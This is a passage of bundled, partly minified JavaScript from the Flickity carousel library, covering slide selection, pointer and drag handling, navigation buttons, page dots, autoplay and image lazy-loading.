                    this.beforeShiftCells = this._getGapCells(e, t, -1), e = this.size.innerWidth - this.cursorPosition, this.afterShiftCells = this._getGapCells(e, 0, 1)
                }
            }, f._getGapCells = function (e, t, i) {
                for (var n = []; e > 0;) {
                    var s = this.cells[t];
                    if (!s) break;
                    n.push(s), t += i, e -= s.size.outerWidth
                }
                return n
            }, f._containSlides = function () {
                if (this.options.contain && !this.options.wrapAround && this.cells.length) {
                    var e = this.options.rightToLeft,
                        t = this.slideableWidth - this.getLastCell().size[e ? "marginLeft" : "marginRight"],
                        i = t < this.size.innerWidth,
                        n = this.cursorPosition + this.cells[0].size[e ? "marginRight" : "marginLeft"],
                        s = t - this.size.innerWidth * (1 - this.cellAlign);
                    this.slides.forEach(function (e) {
                        i ? e.target = t * this.cellAlign : (e.target = Math.max(e.target, n), e.target = Math.min(e.target, s))
                    }, this)
                }
            }, f.dispatchEvent = function (e, t, i) {
                var n = t ? [t].concat(i) : i;
                if (this.emitEvent(e, n), r && this.$element) {
                    var s = e += this.options.namespaceJQueryEvents ? ".flickity" : "";
                    if (t) {
                        var o = r.Event(t);
                        o.type = e, s = o
                    }
                    this.$element.trigger(s, i)
                }
            }, f.select = function (e, t, i) {
                if (this.isActive && (e = parseInt(e, 10), this._wrapSelect(e), (this.options.wrapAround || t) && (e = n.modulo(e, this.slides.length)), this.slides[e])) {
                    var s = this.selectedIndex;
                    this.selectedIndex = e, this.updateSelectedSlide(), i ? this.positionSliderAtSelected() : this.startAnimation(), this.options.adaptiveHeight && this.setGallerySize(), this.dispatchEvent("select", null, [e]), e != s && this.dispatchEvent("change", null, [e]), this.dispatchEvent("cellSelect")
                }
            }, f._wrapSelect = function (e) {
                var t = this.slides.length;
                if (!(this.options.wrapAround && t > 1)) return e;
                var i = n.modulo(e, t), s = Math.abs(i - this.selectedIndex), o = Math.abs(i + t - this.selectedIndex),
                    a = Math.abs(i - t - this.selectedIndex);
                !this.isDragSelect && o < s ? e += t : !this.isDragSelect && a < s && (e -= t), e < 0 ? this.x -= this.slideableWidth : e >= t && (this.x += this.slideableWidth)
            }, f.previous = function (e, t) {
                this.select(this.selectedIndex - 1, e, t)
            }, f.next = function (e, t) {
                this.select(this.selectedIndex + 1, e, t)
            }, f.updateSelectedSlide = function () {
                var e = this.slides[this.selectedIndex];
                e && (this.unselectSelectedSlide(), this.selectedSlide = e, e.select(), this.selectedCells = e.cells, this.selectedElements = e.getCellElements(), this.selectedCell = e.cells[0], this.selectedElement = this.selectedElements[0])
            }, f.unselectSelectedSlide = function () {
                this.selectedSlide && this.selectedSlide.unselect()
            }, f.selectInitialIndex = function () {
                var e = this.options.initialIndex;
                if (this.isInitActivated) this.select(this.selectedIndex, !1, !0); else {
                    if (e && "string" == typeof e && this.queryCell(e)) return void this.selectCell(e, !1, !0);
                    var t = 0;
                    e && this.slides[e] && (t = e), this.select(t, !1, !0)
                }
            }, f.selectCell = function (e, t, i) {
                var n = this.queryCell(e);
                if (n) {
                    var s = this.getCellSlideIndex(n);
                    this.select(s, t, i)
                }
            }, f.getCellSlideIndex = function (e) {
                for (var t = 0; t < this.slides.length; t++) if (-1 != this.slides[t].cells.indexOf(e)) return t
            }, f.getCell = function (e) {
                for (var t = 0; t < this.cells.length; t++) {
                    var i = this.cells[t];
                    if (i.element == e) return i
                }
            }, f.getCells = function (e) {
                e = n.makeArray(e);
                var t = [];
                return e.forEach(function (e) {
                    var i = this.getCell(e);
                    i && t.push(i)
                }, this), t
            }, f.getCellElements = function () {
                return this.cells.map(function (e) {
                    return e.element
                })
            }, f.getParentCell = function (e) {
                return this.getCell(e) || (e = n.getParent(e, ".flickity-slider > *"), this.getCell(e))
            }, f.getAdjacentCellElements = function (e, t) {
                if (!e) return this.selectedSlide.getCellElements();
                t = void 0 === t ? this.selectedIndex : t;
                var i = this.slides.length;
                if (1 + 2 * e >= i) return this.getCellElements();
                for (var s = [], o = t - e; o <= t + e; o++) {
                    var a = this.options.wrapAround ? n.modulo(o, i) : o, r = this.slides[a];
                    r && (s = s.concat(r.getCellElements()))
                }
                return s
            }, f.queryCell = function (e) {
                if ("number" == typeof e) return this.cells[e];
                if ("string" == typeof e) {
                    if (e.match(/^[#\.]?[\d\/]/)) return;
                    e = this.element.querySelector(e)
                }
                return this.getCell(e)
            }, f.uiChange = function () {
                this.emitEvent("uiChange")
            }, f.childUIPointerDown = function (e) {
                "touchstart" != e.type && e.preventDefault(), this.focus()
            }, f.onresize = function () {
                this.watchCSS(), this.resize()
            }, n.debounceMethod(p, "onresize", 150), f.resize = function () {
                if (this.isActive) {
                    this.getSize(), this.options.wrapAround && (this.x = n.modulo(this.x, this.slideableWidth)), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize(), this.emitEvent("resize");
                    var e = this.selectedElements && this.selectedElements[0];
                    this.selectCell(e, !1, !0)
                }
            }, f.watchCSS = function () {
                this.options.watchCSS && (-1 != l(this.element, ":after").content.indexOf("flickity") ? this.activate() : this.deactivate())
            }, f.onkeydown = function (e) {
                var t = document.activeElement && document.activeElement != this.element;
                if (this.options.accessibility && !t) {
                    var i = p.keyboardHandlers[e.keyCode];
                    i && i.call(this)
                }
            }, p.keyboardHandlers = {
                37: function () {
                    var e = this.options.rightToLeft ? "next" : "previous";
                    this.uiChange(), this[e]()
                }, 39: function () {
                    var e = this.options.rightToLeft ? "previous" : "next";
                    this.uiChange(), this[e]()
                }
            }, f.focus = function () {
                var t = e.pageYOffset;
                this.element.focus({preventScroll: !0}), e.pageYOffset != t && e.scrollTo(e.pageXOffset, t)
            }, f.deactivate = function () {
                this.isActive && (this.element.classList.remove("flickity-enabled"), this.element.classList.remove("flickity-rtl"), this.unselectSelectedSlide(), this.cells.forEach(function (e) {
                    e.destroy()
                }), this.element.removeChild(this.viewport), h(this.slider.children, this.element), this.options.accessibility && (this.element.removeAttribute("tabIndex"), this.element.removeEventListener("keydown", this)), this.isActive = !1, this.emitEvent("deactivate"))
            }, f.destroy = function () {
                this.deactivate(), e.removeEventListener("resize", this), this.allOff(), this.emitEvent("destroy"), r && this.$element && r.removeData(this.element, "flickity"), delete this.element.flickityGUID, delete u[this.guid]
            }, n.extend(f, a), p.data = function (e) {
                var t = (e = n.getQueryElement(e)) && e.flickityGUID;
                return t && u[t]
            }, n.htmlInit(p, "flickity"), r && r.bridget && r.bridget("flickity", p), p.setJQuery = function (e) {
                r = e
            }, p.Cell = s, p.Slide = o, p
        })
    }), U = c(function (e) {
        var t, i;
        t = window, i = function (e, t) {
            function i() {
            }

            var n = i.prototype = Object.create(t.prototype);
            n.bindStartEvent = function (e) {
                this._bindStartEvent(e, !0)
            }, n.unbindStartEvent = function (e) {
                this._bindStartEvent(e, !1)
            }, n._bindStartEvent = function (t, i) {
                var n = (i = void 0 === i || i) ? "addEventListener" : "removeEventListener", s = "mousedown";
                e.PointerEvent ? s = "pointerdown" : "ontouchstart" in e && (s = "touchstart"), t[n](s, this)
            }, n.handleEvent = function (e) {
                var t = "on" + e.type;
                this[t] && this[t](e)
            }, n.getTouch = function (e) {
                for (var t = 0; t < e.length; t++) {
                    var i = e[t];
                    if (i.identifier == this.pointerIdentifier) return i
                }
            }, n.onmousedown = function (e) {
                var t = e.button;
                t && 0 !== t && 1 !== t || this._pointerDown(e, e)
            }, n.ontouchstart = function (e) {
                this._pointerDown(e, e.changedTouches[0])
            }, n.onpointerdown = function (e) {
                this._pointerDown(e, e)
            }, n._pointerDown = function (e, t) {
                e.button || this.isPointerDown || (this.isPointerDown = !0, this.pointerIdentifier = void 0 !== t.pointerId ? t.pointerId : t.identifier, this.pointerDown(e, t))
            }, n.pointerDown = function (e, t) {
                this._bindPostStartEvents(e), this.emitEvent("pointerDown", [e, t])
            };
            var s = {
                mousedown: ["mousemove", "mouseup"],
                touchstart: ["touchmove", "touchend", "touchcancel"],
                pointerdown: ["pointermove", "pointerup", "pointercancel"]
            };
            return n._bindPostStartEvents = function (t) {
                if (t) {
                    var i = s[t.type];
                    i.forEach(function (t) {
                        e.addEventListener(t, this)
                    }, this), this._boundPointerEvents = i
                }
            }, n._unbindPostStartEvents = function () {
                this._boundPointerEvents && (this._boundPointerEvents.forEach(function (t) {
                    e.removeEventListener(t, this)
                }, this), delete this._boundPointerEvents)
            }, n.onmousemove = function (e) {
                this._pointerMove(e, e)
            }, n.onpointermove = function (e) {
                e.pointerId == this.pointerIdentifier && this._pointerMove(e, e)
            }, n.ontouchmove = function (e) {
                var t = this.getTouch(e.changedTouches);
                t && this._pointerMove(e, t)
            }, n._pointerMove = function (e, t) {
                this.pointerMove(e, t)
            }, n.pointerMove = function (e, t) {
                this.emitEvent("pointerMove", [e, t])
            }, n.onmouseup = function (e) {
                this._pointerUp(e, e)
            }, n.onpointerup = function (e) {
                e.pointerId == this.pointerIdentifier && this._pointerUp(e, e)
            }, n.ontouchend = function (e) {
                var t = this.getTouch(e.changedTouches);
                t && this._pointerUp(e, t)
            }, n._pointerUp = function (e, t) {
                this._pointerDone(), this.pointerUp(e, t)
            }, n.pointerUp = function (e, t) {
                this.emitEvent("pointerUp", [e, t])
            }, n._pointerDone = function () {
                this._pointerReset(), this._unbindPostStartEvents(), this.pointerDone()
            }, n._pointerReset = function () {
                this.isPointerDown = !1, delete this.pointerIdentifier
            }, n.pointerDone = function () {
            }, n.onpointercancel = function (e) {
                e.pointerId == this.pointerIdentifier && this._pointerCancel(e, e)
            }, n.ontouchcancel = function (e) {
                var t = this.getTouch(e.changedTouches);
                t && this._pointerCancel(e, t)
            }, n._pointerCancel = function (e, t) {
                this._pointerDone(), this.pointerCancel(e, t)
            }, n.pointerCancel = function (e, t) {
                this.emitEvent("pointerCancel", [e, t])
            }, i.getPointerPoint = function (e) {
                return {x: e.pageX, y: e.pageY}
            }, i
        }, e.exports ? e.exports = i(t, M) : t.Unipointer = i(t, t.EvEmitter)
    }), W = c(function (e) {
        var t, i;
        t = window, i = function (e, t) {
            function i() {
            }

            var n = i.prototype = Object.create(t.prototype);
            n.bindHandles = function () {
                this._bindHandles(!0)
            }, n.unbindHandles = function () {
                this._bindHandles(!1)
            }, n._bindHandles = function (t) {
                for (var i = (t = void 0 === t || t) ? "addEventListener" : "removeEventListener", n = t ? this._touchActionValue : "", s = 0; s < this.handles.length; s++) {
                    var o = this.handles[s];
                    this._bindStartEvent(o, t), o[i]("click", this), e.PointerEvent && (o.style.touchAction = n)
                }
            }, n._touchActionValue = "none", n.pointerDown = function (e, t) {
                this.okayPointerDown(e) && (this.pointerDownPointer = {
                    pageX: t.pageX,
                    pageY: t.pageY
                }, e.preventDefault(), this.pointerDownBlur(), this._bindPostStartEvents(e), this.emitEvent("pointerDown", [e, t]))
            };
            var s = {TEXTAREA: !0, INPUT: !0, SELECT: !0, OPTION: !0},
                o = {radio: !0, checkbox: !0, button: !0, submit: !0, image: !0, file: !0};
            return n.okayPointerDown = function (e) {
                var t = s[e.target.nodeName], i = o[e.target.type], n = !t || i;
                return n || this._pointerReset(), n
            }, n.pointerDownBlur = function () {
                var e = document.activeElement;
                e && e.blur && e != document.body && e.blur()
            }, n.pointerMove = function (e, t) {
                var i = this._dragPointerMove(e, t);
                this.emitEvent("pointerMove", [e, t, i]), this._dragMove(e, t, i)
            }, n._dragPointerMove = function (e, t) {
                var i = {x: t.pageX - this.pointerDownPointer.pageX, y: t.pageY - this.pointerDownPointer.pageY};
                return !this.isDragging && this.hasDragStarted(i) && this._dragStart(e, t), i
            }, n.hasDragStarted = function (e) {
                return Math.abs(e.x) > 3 || Math.abs(e.y) > 3
            }, n.pointerUp = function (e, t) {
                this.emitEvent("pointerUp", [e, t]), this._dragPointerUp(e, t)
            }, n._dragPointerUp = function (e, t) {
                this.isDragging ? this._dragEnd(e, t) : this._staticClick(e, t)
            }, n._dragStart = function (e, t) {
                this.isDragging = !0, this.isPreventingClicks = !0, this.dragStart(e, t)
            }, n.dragStart = function (e, t) {
                this.emitEvent("dragStart", [e, t])
            }, n._dragMove = function (e, t, i) {
                this.isDragging && this.dragMove(e, t, i)
            }, n.dragMove = function (e, t, i) {
                e.preventDefault(), this.emitEvent("dragMove", [e, t, i])
            }, n._dragEnd = function (e, t) {
                this.isDragging = !1, setTimeout((function () {
                    delete this.isPreventingClicks
                }).bind(this)), this.dragEnd(e, t)
            }, n.dragEnd = function (e, t) {
                this.emitEvent("dragEnd", [e, t])
            }, n.onclick = function (e) {
                this.isPreventingClicks && e.preventDefault()
            }, n._staticClick = function (e, t) {
                this.isIgnoringMouseUp && "mouseup" == e.type || (this.staticClick(e, t), "mouseup" != e.type && (this.isIgnoringMouseUp = !0, setTimeout((function () {
                    delete this.isIgnoringMouseUp
                }).bind(this), 400)))
            }, n.staticClick = function (e, t) {
                this.emitEvent("staticClick", [e, t])
            }, i.getPointerPoint = t.getPointerPoint, i
        }, e.exports ? e.exports = i(t, U) : t.Unidragger = i(t, t.Unipointer)
    }), V = (c(function (e) {
        var t, i;
        t = window, i = function (e, t, i, n) {
            n.extend(t.defaults, {draggable: ">1", dragThreshold: 3}), t.createMethods.push("_createDrag");
            var s = t.prototype;
            n.extend(s, i.prototype), s._touchActionValue = "pan-y";
            var o = "createTouch" in document, a = !1;
            s._createDrag = function () {
                this.on("activate", this.onActivateDrag), this.on("uiChange", this._uiChangeDrag), this.on("deactivate", this.onDeactivateDrag), this.on("cellChange", this.updateDraggable), o && !a && (e.addEventListener("touchmove", function () {
                }), a = !0)
            }, s.onActivateDrag = function () {
                this.handles = [this.viewport], this.bindHandles(), this.updateDraggable()
            }, s.onDeactivateDrag = function () {
                this.unbindHandles(), this.element.classList.remove("is-draggable")
            }, s.updateDraggable = function () {
                ">1" == this.options.draggable ? this.isDraggable = this.slides.length > 1 : this.isDraggable = this.options.draggable, this.isDraggable ? this.element.classList.add("is-draggable") : this.element.classList.remove("is-draggable")
            }, s.bindDrag = function () {
                this.options.draggable = !0, this.updateDraggable()
            }, s.unbindDrag = function () {
                this.options.draggable = !1, this.updateDraggable()
            }, s._uiChangeDrag = function () {
                delete this.isFreeScrolling
            }, s.pointerDown = function (t, i) {
                this.isDraggable ? this.okayPointerDown(t) && (this._pointerDownPreventDefault(t), this.pointerDownFocus(t), document.activeElement != this.element && this.pointerDownBlur(), this.dragX = this.x, this.viewport.classList.add("is-pointer-down"), this.pointerDownScroll = l(), e.addEventListener("scroll", this), this._pointerDownDefault(t, i)) : this._pointerDownDefault(t, i)
            }, s._pointerDownDefault = function (e, t) {
                this.pointerDownPointer = {
                    pageX: t.pageX,
                    pageY: t.pageY
                }, this._bindPostStartEvents(e), this.dispatchEvent("pointerDown", e, [t])
            };
            var r = {INPUT: !0, TEXTAREA: !0, SELECT: !0};

            function l() {
                return {x: e.pageXOffset, y: e.pageYOffset}
            }

            return s.pointerDownFocus = function (e) {
                r[e.target.nodeName] || this.focus()
            }, s._pointerDownPreventDefault = function (e) {
                var t = "touchstart" == e.type, i = "touch" == e.pointerType, n = r[e.target.nodeName];
                t || i || n || e.preventDefault()
            }, s.hasDragStarted = function (e) {
                return Math.abs(e.x) > this.options.dragThreshold
            }, s.pointerUp = function (e, t) {
                delete this.isTouchScrolling, this.viewport.classList.remove("is-pointer-down"), this.dispatchEvent("pointerUp", e, [t]), this._dragPointerUp(e, t)
            }, s.pointerDone = function () {
                e.removeEventListener("scroll", this), delete this.pointerDownScroll
            }, s.dragStart = function (t, i) {
                this.isDraggable && (this.dragStartPosition = this.x, this.startAnimation(), e.removeEventListener("scroll", this), this.dispatchEvent("dragStart", t, [i]))
            }, s.pointerMove = function (e, t) {
                var i = this._dragPointerMove(e, t);
                this.dispatchEvent("pointerMove", e, [t, i]), this._dragMove(e, t, i)
            }, s.dragMove = function (e, t, i) {
                if (this.isDraggable) {
                    e.preventDefault(), this.previousDragX = this.dragX;
                    var n = this.options.rightToLeft ? -1 : 1;
                    this.options.wrapAround && (i.x = i.x % this.slideableWidth);
                    var s = this.dragStartPosition + i.x * n;
                    if (!this.options.wrapAround && this.slides.length) {
                        var o = Math.max(-this.slides[0].target, this.dragStartPosition);
                        s = s > o ? .5 * (s + o) : s;
                        var a = Math.min(-this.getLastSlide().target, this.dragStartPosition);
                        s = s < a ? .5 * (s + a) : s
                    }
                    this.dragX = s, this.dragMoveTime = new Date, this.dispatchEvent("dragMove", e, [t, i])
                }
            }, s.dragEnd = function (e, t) {
                if (this.isDraggable) {
                    this.options.freeScroll && (this.isFreeScrolling = !0);
                    var i = this.dragEndRestingSelect();
                    if (this.options.freeScroll && !this.options.wrapAround) {
                        var n = this.getRestingPosition();
                        this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target
                    } else this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect());
                    delete this.previousDragX, this.isDragSelect = this.options.wrapAround, this.select(i), delete this.isDragSelect, this.dispatchEvent("dragEnd", e, [t])
                }
            }, s.dragEndRestingSelect = function () {
                var e = this.getRestingPosition(), t = Math.abs(this.getSlideDistance(-e, this.selectedIndex)),
                    i = this._getClosestResting(e, t, 1), n = this._getClosestResting(e, t, -1);
                return i.distance < n.distance ? i.index : n.index
            }, s._getClosestResting = function (e, t, i) {
                for (var n = this.selectedIndex, s = 1 / 0, o = this.options.contain && !this.options.wrapAround ? function (e, t) {
                    return e <= t
                } : function (e, t) {
                    return e < t
                }; o(t, s) && (n += i, s = t, null !== (t = this.getSlideDistance(-e, n)));) t = Math.abs(t);
                return {distance: s, index: n - i}
            }, s.getSlideDistance = function (e, t) {
                var i = this.slides.length, s = this.options.wrapAround && i > 1, o = s ? n.modulo(t, i) : t,
                    a = this.slides[o];
                if (!a) return null;
                var r = s ? this.slideableWidth * Math.floor(t / i) : 0;
                return e - (a.target + r)
            }, s.dragEndBoostSelect = function () {
                if (void 0 === this.previousDragX || !this.dragMoveTime || new Date - this.dragMoveTime > 100) return 0;
                var e = this.getSlideDistance(-this.dragX, this.selectedIndex), t = this.previousDragX - this.dragX;
                return e > 0 && t > 0 ? 1 : e < 0 && t < 0 ? -1 : 0
            }, s.staticClick = function (e, t) {
                var i = this.getParentCell(e.target), n = i && i.element, s = i && this.cells.indexOf(i);
                this.dispatchEvent("staticClick", e, [t, n, s])
            }, s.onscroll = function () {
                var e = l(), t = this.pointerDownScroll.x - e.x, i = this.pointerDownScroll.y - e.y;
                (Math.abs(t) > 3 || Math.abs(i) > 3) && this._pointerDone()
            }, t
        }, e.exports ? e.exports = i(t, N, W, B) : t.Flickity = i(t, t.Flickity, t.Unidragger, t.fizzyUIUtils)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i, n) {
            var s = "http://www.w3.org/2000/svg";

            function o(e, t) {
                this.direction = e, this.parent = t, this._create()
            }

            o.prototype = Object.create(i.prototype), o.prototype._create = function () {
                this.isEnabled = !0, this.isPrevious = -1 == this.direction;
                var e = this.parent.options.rightToLeft ? 1 : -1;
                this.isLeft = this.direction == e;
                var t = this.element = document.createElement("button");
                t.className = "flickity-button flickity-prev-next-button", t.className += this.isPrevious ? " previous" : " next", t.setAttribute("type", "button"), this.disable(), t.setAttribute("aria-label", this.isPrevious ? "Previous" : "Next");
                var i = this.createSVG();
                t.appendChild(i), this.parent.on("select", this.update.bind(this)), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
            }, o.prototype.activate = function () {
                this.bindStartEvent(this.element), this.element.addEventListener("click", this), this.parent.element.appendChild(this.element)
            }, o.prototype.deactivate = function () {
                this.parent.element.removeChild(this.element), this.unbindStartEvent(this.element), this.element.removeEventListener("click", this)
            }, o.prototype.createSVG = function () {
                var e, t = document.createElementNS(s, "svg");
                t.setAttribute("class", "flickity-button-icon"), t.setAttribute("viewBox", "0 0 100 100");
                var i = document.createElementNS(s, "path"),
                    n = "string" == typeof (e = this.parent.options.arrowShape) ? e : "M " + e.x0 + ",50 L " + e.x1 + "," + (e.y1 + 50) + " L " + e.x2 + "," + (e.y2 + 50) + " L " + e.x3 + ",50  L " + e.x2 + "," + (50 - e.y2) + " L " + e.x1 + "," + (50 - e.y1) + " Z";
                return i.setAttribute("d", n), i.setAttribute("class", "arrow"), this.isLeft || i.setAttribute("transform", "translate(100, 100) rotate(180) "), t.appendChild(i), t
            }, o.prototype.handleEvent = n.handleEvent, o.prototype.onclick = function () {
                if (this.isEnabled) {
                    this.parent.uiChange();
                    var e = this.isPrevious ? "previous" : "next";
                    this.parent[e]()
                }
            }, o.prototype.enable = function () {
                this.isEnabled || (this.element.disabled = !1, this.isEnabled = !0)
            }, o.prototype.disable = function () {
                this.isEnabled && (this.element.disabled = !0, this.isEnabled = !1)
            }, o.prototype.update = function () {
                var e = this.parent.slides;
                if (this.parent.options.wrapAround && e.length > 1) this.enable(); else {
                    var t = e.length ? e.length - 1 : 0, i = this.isPrevious ? 0 : t;
                    this[this.parent.selectedIndex == i ? "disable" : "enable"]()
                }
            }, o.prototype.destroy = function () {
                this.deactivate(), this.allOff()
            }, n.extend(t.defaults, {
                prevNextButtons: !0,
                arrowShape: {x0: 10, x1: 60, y1: 50, x2: 70, y2: 40, x3: 30}
            }), t.createMethods.push("_createPrevNextButtons");
            var a = t.prototype;
            return a._createPrevNextButtons = function () {
                this.options.prevNextButtons && (this.prevButton = new o(-1, this), this.nextButton = new o(1, this), this.on("activate", this.activatePrevNextButtons))
            }, a.activatePrevNextButtons = function () {
                this.prevButton.activate(), this.nextButton.activate(), this.on("deactivate", this.deactivatePrevNextButtons)
            }, a.deactivatePrevNextButtons = function () {
                this.prevButton.deactivate(), this.nextButton.deactivate(), this.off("deactivate", this.deactivatePrevNextButtons)
            }, t.PrevNextButton = o, t
        }, e.exports ? e.exports = i(t, N, U, B) : i(t, t.Flickity, t.Unipointer, t.fizzyUIUtils)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i, n) {
            function s(e) {
                this.parent = e, this._create()
            }

            s.prototype = Object.create(i.prototype), s.prototype._create = function () {
                this.holder = document.createElement("ol"), this.holder.className = "flickity-page-dots", this.dots = [], this.handleClick = this.onClick.bind(this), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
            }, s.prototype.activate = function () {
                this.setDots(), this.holder.addEventListener("click", this.handleClick), this.bindStartEvent(this.holder), this.parent.element.appendChild(this.holder)
            }, s.prototype.deactivate = function () {
                this.holder.removeEventListener("click", this.handleClick), this.unbindStartEvent(this.holder), this.parent.element.removeChild(this.holder)
            }, s.prototype.setDots = function () {
                var e = this.parent.slides.length - this.dots.length;
                e > 0 ? this.addDots(e) : e < 0 && this.removeDots(-e)
            }, s.prototype.addDots = function (e) {
                for (var t = document.createDocumentFragment(), i = [], n = this.dots.length, s = n + e, o = n; o < s; o++) {
                    var a = document.createElement("li");
                    a.className = "dot", a.setAttribute("aria-label", "Page dot " + (o + 1)), t.appendChild(a), i.push(a)
                }
                this.holder.appendChild(t), this.dots = this.dots.concat(i)
            }, s.prototype.removeDots = function (e) {
                this.dots.splice(this.dots.length - e, e).forEach(function (e) {
                    this.holder.removeChild(e)
                }, this)
            }, s.prototype.updateSelected = function () {
                this.selectedDot && (this.selectedDot.className = "dot", this.selectedDot.removeAttribute("aria-current")), this.dots.length && (this.selectedDot = this.dots[this.parent.selectedIndex], this.selectedDot.className = "dot is-selected", this.selectedDot.setAttribute("aria-current", "step"))
            }, s.prototype.onTap = s.prototype.onClick = function (e) {
                var t = e.target;
                if ("LI" == t.nodeName) {
                    this.parent.uiChange();
                    var i = this.dots.indexOf(t);
                    this.parent.select(i)
                }
            }, s.prototype.destroy = function () {
                this.deactivate(), this.allOff()
            }, t.PageDots = s, n.extend(t.defaults, {pageDots: !0}), t.createMethods.push("_createPageDots");
            var o = t.prototype;
            return o._createPageDots = function () {
                this.options.pageDots && (this.pageDots = new s(this), this.on("activate", this.activatePageDots), this.on("select", this.updateSelectedPageDots), this.on("cellChange", this.updatePageDots), this.on("resize", this.updatePageDots), this.on("deactivate", this.deactivatePageDots))
            }, o.activatePageDots = function () {
                this.pageDots.activate()
            }, o.updateSelectedPageDots = function () {
                this.pageDots.updateSelected()
            }, o.updatePageDots = function () {
                this.pageDots.setDots()
            }, o.deactivatePageDots = function () {
                this.pageDots.deactivate()
            }, t.PageDots = s, t
        }, e.exports ? e.exports = i(t, N, U, B) : i(t, t.Flickity, t.Unipointer, t.fizzyUIUtils)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i) {
            function n(e) {
                this.parent = e, this.state = "stopped", this.onVisibilityChange = this.visibilityChange.bind(this), this.onVisibilityPlay = this.visibilityPlay.bind(this)
            }

            n.prototype = Object.create(e.prototype), n.prototype.play = function () {
                "playing" != this.state && (document.hidden ? document.addEventListener("visibilitychange", this.onVisibilityPlay) : (this.state = "playing", document.addEventListener("visibilitychange", this.onVisibilityChange), this.tick()))
            }, n.prototype.tick = function () {
                if ("playing" == this.state) {
                    var e = this.parent.options.autoPlay;
                    e = "number" == typeof e ? e : 3e3;
                    var t = this;
                    this.clear(), this.timeout = setTimeout(function () {
                        t.parent.next(!0), t.tick()
                    }, e)
                }
            }, n.prototype.stop = function () {
                this.state = "stopped", this.clear(), document.removeEventListener("visibilitychange", this.onVisibilityChange)
            }, n.prototype.clear = function () {
                clearTimeout(this.timeout)
            }, n.prototype.pause = function () {
                "playing" == this.state && (this.state = "paused", this.clear())
            }, n.prototype.unpause = function () {
                "paused" == this.state && this.play()
            }, n.prototype.visibilityChange = function () {
                this[document.hidden ? "pause" : "unpause"]()
            }, n.prototype.visibilityPlay = function () {
                this.play(), document.removeEventListener("visibilitychange", this.onVisibilityPlay)
            }, t.extend(i.defaults, {pauseAutoPlayOnHover: !0}), i.createMethods.push("_createPlayer");
            var s = i.prototype;
            return s._createPlayer = function () {
                this.player = new n(this), this.on("activate", this.activatePlayer), this.on("uiChange", this.stopPlayer), this.on("pointerDown", this.stopPlayer), this.on("deactivate", this.deactivatePlayer)
            }, s.activatePlayer = function () {
                this.options.autoPlay && (this.player.play(), this.element.addEventListener("mouseenter", this))
            }, s.playPlayer = function () {
                this.player.play()
            }, s.stopPlayer = function () {
                this.player.stop()
            }, s.pausePlayer = function () {
                this.player.pause()
            }, s.unpausePlayer = function () {
                this.player.unpause()
            }, s.deactivatePlayer = function () {
                this.player.stop(), this.element.removeEventListener("mouseenter", this)
            }, s.onmouseenter = function () {
                this.options.pauseAutoPlayOnHover && (this.player.pause(), this.element.addEventListener("mouseleave", this))
            }, s.onmouseleave = function () {
                this.player.unpause(), this.element.removeEventListener("mouseleave", this)
            }, i.Player = n, i
        }, e.exports ? e.exports = i(M, B, N) : i(t.EvEmitter, t.fizzyUIUtils, t.Flickity)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i) {
            var n = t.prototype;
            return n.insert = function (e, t) {
                var i = this._makeCells(e);
                if (i && i.length) {
                    var n, s, o = this.cells.length;
                    t = void 0 === t ? o : t;
                    var a = (n = i, s = document.createDocumentFragment(), n.forEach(function (e) {
                        s.appendChild(e.element)
                    }), s), r = t == o;
                    if (r) this.slider.appendChild(a); else {
                        var l = this.cells[t].element;
                        this.slider.insertBefore(a, l)
                    }
                    if (0 === t) this.cells = i.concat(this.cells); else if (r) this.cells = this.cells.concat(i); else {
                        var c = this.cells.splice(t, o - t);
                        this.cells = this.cells.concat(i).concat(c)
                    }
                    this._sizeCells(i), this.cellChange(t, !0)
                }
            }, n.append = function (e) {
                this.insert(e, this.cells.length)
            }, n.prepend = function (e) {
                this.insert(e, 0)
            }, n.remove = function (e) {
                var t = this.getCells(e);
                if (t && t.length) {
                    var n = this.cells.length - 1;
                    t.forEach(function (e) {
                        e.remove(), n = Math.min(this.cells.indexOf(e), n), i.removeFrom(this.cells, e)
                    }, this), this.cellChange(n, !0)
                }
            }, n.cellSizeChange = function (e) {
                var t = this.getCell(e);
                if (t) {
                    t.getSize();
                    var i = this.cells.indexOf(t);
                    this.cellChange(i)
                }
            }, n.cellChange = function (e, t) {
                var i = this.selectedElement;
                this._positionCells(e), this._getWrapShiftCells(), this.setGallerySize();
                var n = this.getCell(i);
                n && (this.selectedIndex = this.getCellSlideIndex(n)), this.selectedIndex = Math.min(this.slides.length - 1, this.selectedIndex), this.emitEvent("cellChange", [e]), this.select(this.selectedIndex), t && this.positionSliderAtSelected()
            }, t
        }, e.exports ? e.exports = i(t, N, B) : i(t, t.Flickity, t.fizzyUIUtils)
    }), c(function (e) {
        var t, i;
        t = window, i = function (e, t, i) {
            t.createMethods.push("_createLazyload");
            var n = t.prototype;

            function s(e, t) {
                this.img = e, this.flickity = t, this.load()
            }

            return n._createLazyload = function () {
                this.on("select", this.lazyLoad)
            }, n.lazyLoad = function () {
                var e = this.options.lazyLoad;
                if (e) {
                    var t = this.getAdjacentCellElements("number" == typeof e ? e : 0), n = [];
                    t.forEach(function (e) {
                        var t = function (e) {
                            if ("IMG" == e.nodeName) {
                                var t = e.getAttribute("data-flickity-lazyload"),
                                    n = e.getAttribute("data-flickity-lazyload-src"),
                                    s = e.getAttribute("data-flickity-lazyload-srcset");
                                if (t || n || s) return [e]
                            }
                            var o = e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");
                            return i.makeArray(o)
                        }(e);
                        n = n.concat(t)
                    }), n.forEach(function (e) {
                        new s(e, this)
                    }, this)
                }
            }, s.prototype.handleEvent = i.handleEvent, s.prototype.load = function () {
                this.img.addEventListener("load", this), this.img.addEventListener("error", this);
                var e = this.img.getAttribute("data-flickity-lazyload") || this.img.getAttribute("data-flickity-lazyload-src"),
                    t = this.img.getAttribute("data-flickity-lazyload-srcset");
